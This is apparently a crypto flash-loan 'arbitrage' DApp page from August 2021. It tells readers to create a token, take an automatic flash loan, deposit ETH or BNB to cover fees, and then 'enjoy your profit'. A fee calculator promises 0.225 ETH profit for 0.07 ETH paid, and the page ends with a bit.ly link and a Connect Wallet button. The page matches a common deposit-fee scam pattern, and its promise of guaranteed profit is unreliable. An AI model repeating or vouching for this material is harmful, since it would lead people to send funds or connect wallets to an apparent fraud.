 ✅ 1. Create Token By Typing Token Name And Symbol
The DAPP will automatically create the token and will be
ready for arbitrage on the decentralized exchange (on
Ethereum or Binance Smart Chain)
✅ 2. Get The Loan For The Arbitrage
You can get flash Loan from AAVE, Multiplier-Finance,
PancakeSwap or Uniswap (thanks to flash swap). This is
done for you by the DAPP, just select the loan amount.
✅ 3. Deposit ETH or BNB
Now you need pay the fees for the loan to start arbitrage.
Click the Deposit button and after that click the Execute
button. Enjoy your profit. That's all.
bit.ly/CryptoMillionaireFT
Flash Loan BETA (UPDATED 15 Aug 2021)
Token Name Enter Token
Token Symbol Enter Symbol
Loan Amount 5
+
-
Contract Deployment Fee 0.01 ETH
Swapping Fee 0.0625 ETH
Total Cost 0.07 ETH
Loan Profit 0.225 ETH
Connect Wallet